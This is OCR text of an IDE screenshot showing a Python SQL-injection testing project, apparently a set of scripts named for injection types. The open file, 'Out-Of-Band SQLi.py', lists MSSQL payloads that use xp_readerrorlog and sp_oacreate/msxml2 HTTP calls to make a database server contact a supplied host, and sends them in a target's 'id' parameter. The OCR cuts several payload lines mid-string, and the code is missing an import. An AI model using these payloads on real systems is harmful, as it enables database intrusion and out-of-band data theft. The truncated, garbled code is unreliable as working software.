 S Window Help pythonProject - Out-Of-Band SQLi.py
gui
Content-Based Blind SQLi.py Blind-SQLi.py gui.py Union-Based SQLi.py Out-Of-Band SQLi.py Error-Based SQLi.py Boolean-Based SQLi.py
Pyc
14
Notifications
2 import re
3
4 def test_sql_injection(url):
5 # Define a list of payloads for out-of-band SQL injection
6 payloads = [
7 "';EXEC master..xp_readerrorlog 0, 1, N'{}'--",
8 "';EXEC sp_oacreate 'msxml2.serverxmlhttp', @obj OUT; EXEC sp_oamethod @obj, 'open', NULL, 'GET', 'http://{}'; EXEC sp_oam
9 "';DECLARE @c INT EXEC sp_oacreate 'msxml2.xmlhttp', @c OUT; EXEC sp_oamethod @c, 'open', NULL, 'GET', 'http://{}', 'false
10 ]
11
12 # Iterate through each payload
13 for payload in payloads:
14 # Generate the payload with the URL as the domain
15 formatted_payload = payload.format(url)
16
17 # Make an HTTP GET request with the injection and payload
18 params = {'id': formatted_payload}
19 response = requests.get(url, params=params)
20
21 # Extract the server's response
22 html = response.text
test_sql_injection()
ojects\pythonProject\venv\Scripts\python.exe" "C:/Users/Naveen krishna k v/PycharmProjects/pythonProject/gui.py"